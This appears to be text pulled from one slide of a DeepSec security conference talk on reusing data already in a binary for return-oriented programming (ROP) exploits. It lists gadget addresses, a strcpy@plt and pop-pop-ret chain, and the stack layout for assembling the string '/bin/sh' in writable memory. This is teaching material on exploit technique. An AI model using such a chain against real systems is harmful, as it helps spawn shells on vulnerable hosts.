 DEEP
Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Thanh Nguyen
IN-DEPTH SECURITY
DEEPSEC
Stage-0 example
• Transfer “/bin/sh” => 0x08049824
strcpy@plt:
0x0804852e <+74>: call 0x80483c8 <strcpy@plt>
pop-pop-ret:
0x80484b3 <__do_global_dtors_aux+83>: pop ebx
0x80484b4 <__do_global_dtors_aux+84>: pop ebp
0x80484b5 <__do_global_dtors_aux+85>: ret
Byte values and stack layout:
strcpy(0x8049824, 0x8048134)
0x8048134 : 0x2f '/'
['0x80483c8', '0x80484b3', '0x8049824', '0x8048134']
0x8048137 : 0x62 'b'
['0x80483c8', '0x80484b3', '0x8049825', '0x8048137']
0x804813d : 0x696e 'in'
['0x80483c8', '0x80484b3', '0x8049826', '0x804813d']
0x8048134 : 0x2f '/'
['0x80483c8', '0x80484b3', '0x8049828', '0x8048134']
0x804887b : 0x736800 'sh\x00'
['0x80483c8', '0x80484b3', '0x8049829', '0x804887b']
strcpy(0x8049829, 0x804887b)
25
VNSECURITY